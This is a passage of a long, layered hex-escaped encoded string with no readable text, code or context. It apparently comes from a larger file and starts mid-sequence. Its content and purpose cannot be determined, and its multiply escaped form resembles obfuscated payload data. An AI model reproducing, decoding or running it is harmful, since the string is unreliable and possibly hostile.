5c\x72\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c